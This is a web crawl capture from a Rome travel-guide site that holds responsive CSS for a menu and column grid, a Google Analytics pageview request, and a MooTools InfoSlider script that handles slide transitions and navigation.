@media screen and (max-width: 980px) {
	div.top_menu_poz_navbar{
		max-width:90%!important;
		width:90%!important;
	}
	div.top_menu_poz_navbar .navbar-collapse{
		margin-left:0;
		margin-right:0;
	}
}
/* inline menu */
ul.defaultmenu.inline{
	margin:0;
	padding:0;
}
ul.defaultmenu.inline li{
	display:inline-block;
	margin:0 10px 0 0;
	height:auto;
	padding:0;
	border:none;
	background:none;
}
ul.defaultmenu.inline li a{
	padding:0;
	margin:0;
	text-indent:0;
	height:auto;
	border:none;
	background:none;
	line-height:normal;
}
ul.defaultmenu.inline li a:after{
	display:none;
}

/* columns system */
.yjsg-row {
	display: block;
	margin:0 auto;
	height: auto;
	width: auto;
	padding: 15px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.yjsg-row:before,
.yjsg-row:after {
	display:table;
	content:"";
	clear:both;
}
.inside-container .yjsg-row,
.yjsg_grid .yjsg-row{
	margin-left:-15px;
	margin-right:-15px;
}
.yjsg-row .yjsg-row{
	margin:0 auto;
}
[class*='yjsg-col-'] {
 display:block;
 float:left;
 margin:0;
 padding:0;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}
[class*='yjsg-col-'] {
 padding-left:15px;
 padding-right:15px;
}
.yjsg-col-1 {
	width:100%;
}
.yjsg-col-1-2 {
	width: 50%;
}
.yjsg-col-1-3 {
	width:33.33333333333333%;
}
.yjsg-col-1-4 {
	width: 25%;
}
.yjsg-col-1-5 {
	width:20%;
}
.yjsg-col-1-6 {
	width:16.66666666666667%;
}
.yjsg-col-1-8 {
	width: 12.5%;
}
.yjsg-col-2-3 {
	width: 66.66%;
}
.yjsg-col-3-4 {
	width:75%;
}
.yjsg-col-2-5 {
	width:40%;
}
.yjsg-col-3-5 {
	width:60%;
}
.yjsg-col-4-5 {
	width:80%;
}
 @media screen and (max-width: 979px) {
 [class*='yjsg-col-'] {
 width: 50%;
}
.yjsg-col-1,[class*='yjsg-col-1-']:nth-child(odd):last-child{
	width:100%;
}
}
 @media screen and (max-width: 719px) {
 [class*='yjsg-col-'] {
 width: 100%;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1593153721&t=pageview&_s=1&dl=https%3A%2F%2Fwww.romarehberi.com%2F&ul=en-us%40posix&dt=Roma%20Rehberi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1243683459&gjid=146840120&cid=1597410623.1768941352&tid=UA-151178804-1&_gid=1561737781.1768941352&_r=1&_slc=1&z=1695040028
body_size: -451
content:
2,cG-SWS67R2Y5V

--- FILE ---
content_type: text/javascript
request_url: https://www.romarehberi.com/modules/mod_yj_ns7/script/InfoSlider.js
body_size: 4824
content:
/**
 * InfoSlider
 * @version		1.0.0
 * @MooTools version 1.3,1.4
 * @author		Constantin Boiangiu <info [at] constantinb.com>
 * @ Copyright Youjoomla.com
 */

var InfoSlider = new Class({
	Implements: [Options],
	options:{
		navigation:{
			container: null,
			elements:null,
			outer: null,
			visibleItems: 0
		},
		slides:{
			container:null,
			elements:null,
			infoContainer:null,
			infoContainerPosition:null,
			startFx:{'opacity':1},
			endFx:{'opacity':0}
		},
		startElem:null,
		autoSlide: null
	},
	
	initialize: function(options) {
		this.setOptions(options);
		/* navigation links */
		this.navElements = $(this.options.navigation.container).getElements(this.options.navigation.elements);
		/* slides */
		this.slides = $(this.options.slides.container).getElements(this.options.slides.elements);
		/* navigation scroll effect */
		this.navScroll = new Fx.Scroll(this.options.navigation.outer, {
			link: 'cancel',
			duration: 800,
			transition: Fx.Transitions.Quad.easeInOut
		});
		
		this.correction = Math.round(this.options.navigation.visibleItems/2.00001);
		this.start();
	},
	
	start: function(){
		/* starting element on page load can be set by user, defaults to first */
		this.currentElem = this.options.startElem ? this.options.startElem-1 : 0; 
		/*
			slides
		*/
		this.slides.each(function(slide, i){
			
			slide.setStyles({
				'display': 'block',
				'position':'absolute',
				'left':0,
				'top':0,
				'visibility':'visible',
				'opacity': (i==this.currentElem ? 1 : 0)
			});	
			
			if( i!==this.currentElem ){
				slide.setStyles(this.options.slides.endFx);
			}
			
			this.slides[i]['fx'] = new Fx.Morph(slide, {duration: 700, transition: Fx.Transitions.linear, link:'cancel'});
			/* if info container set, add effects to it */
			if( this.options.slides.infoContainer && this.options.slides.infoContainerPosition ){
				var info = slide.getElement(this.options.slides.infoContainer);
				var infoFx = new Fx.Tween(info, {duration:500, link:'cancel', property:this.options.slides.infoContainerPosition});
				//infoFx.set(-500);
				this.slides[i]['infoFx'] = infoFx;
				slide.addEvents({
					'mouseenter':function(){
						infoFx.start(0);
					},
					'mouseleave':function(){
						infoFx.start(-500);
					}
				});
			}
			/* if slider on auto, stop it on slide mouse over and start it on mouse out */
			
			if( this.options.autoSlide ){
				slide.addEvents({
					'mouseenter': function(){
						clearTimeout(this.period);
					}.bind(this),
					'mouseleave': function(){
						this.period = this.rotate.bind(this).periodical(this.options.autoSlide);
					}.bind(this)
				});
			}			
			
		}.bind(this));
		/*
			navigation
		*/
		this.navElements.each(function(elem, i){
			/* set select on the element to start with */
			if( i == this.currentElem ){
				this.navScroll.toElement(elem);
				elem.addClass(this.options.navigation.selectedClass);
			}
			/* navigation click events */
			elem.addEvent('click', function(event){
				event.stop();
				this.changeSlide(i);
				if( this.options.autoSlide ){
					clearTimeout(this.period);
					this.period = this.rotate.bind(this).periodical(this.options.autoSlide);
				}
			}.bind(this));
			
		}.bind(this));
		
		if( this.options.autoSlide ){
			this.period = this.rotate.bind(this).periodical(this.options.autoSlide);
		}
		
		$(this.options.navigation.container).addEvent('mousewheel', function(event){
			event.stop();
				var dir = event.wheel > 0 ? 1 : -1;
				var el = this.currentElem - dir;
			//var el = this.currentElem-event.wheel;
			if( event.wheel > 0 && el < 0 ) el = this.navElements.length-1;
			if( event.wheel < 0 && el > this.navElements.length-1 ) el = 0;
			clearTimeout(this.period);
			this.period = this.rotate.bind(this).periodical(this.options.autoSlide);
			this.changeSlide(el);					
		}.bind(this));	
		
	},
	
	changeSlide: function(key){
		
		/* if same element clicked, return */
		if( key == this.currentElem ) return;
		/* change slides */
		this.slides[this.currentElem]['fx'].start(this.options.slides.endFx);
		this.slides[key]['fx'].start(this.options.slides.startFx);
		/* go to nav element */
		this.navElements[this.currentElem].removeClass(this.options.navigation.selectedClass);
		this.navElements[key].addClass(this.options.navigation.selectedClass);
		/* slide to element */
		var navTo = key-this.correction < 0 ? 0 : key-this.correction;		
		this.navScroll.toElement(this.navElements[navTo]);
		/* store the current element clicked */
		this.currentElem = key;
		
	},
	
	rotate: function(){
		var key = this.currentElem+1 < this.navElements.length ? this.currentElem+1 : 0;		
		this.changeSlide(key);
	}
});
